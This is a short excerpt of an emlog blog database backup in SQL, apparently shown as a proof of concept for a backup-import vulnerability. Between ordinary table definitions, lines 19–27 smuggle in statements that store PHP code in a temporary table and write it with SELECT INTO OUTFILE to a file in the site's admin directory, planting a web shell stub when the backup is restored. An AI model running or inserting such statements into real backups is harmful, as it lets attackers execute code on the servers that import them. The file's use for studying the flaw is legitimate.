 5 CREATE TABLE `emlog_attachment` (
6 `aid` smallint(5) unsigned NOT NULL AUTO_INCREMENT,
7 `blogid` mediumint(8) unsigned NOT NULL DEFAULT '0',
8 `filename` varchar(255) NOT NULL DEFAULT '',
9 `filesize` int(10) NOT NULL DEFAULT '0',
10 `filepath` varchar(255) NOT NULL DEFAULT '',
11 `addtime` bigint(20) NOT NULL DEFAULT '0',
12 `width` smallint(5) NOT NULL DEFAULT '0',
13 `height` smallint(5) NOT NULL DEFAULT '0',
14 `mimetype` varchar(40) NOT NULL DEFAULT '',
15 `thumfor` smallint(5) NOT NULL DEFAULT '0',
16 PRIMARY KEY (`aid`),
17 KEY `blogid` (`blogid`)
18 ) ENGINE=MyISAM DEFAULT CHARSET=utf8;
19 Drop TABLE IF EXISTS emlog_shell;
20 Create TABLE emlog_shell(`cmd` text NOT NULL);
21 Insert INTO emlog_shell VALUES ('<?php echo"getshell";?
22
23 >');
24 Select cmd from emlog_shell into outfile
25
26 "C:/WWW/emlog/admin/yml.php";
27 Drop TABLE IF EXISTS emlog_shell;
28
29 DROP TABLE IF EXISTS emlog_blog;
30 CREATE TABLE `emlog_blog` (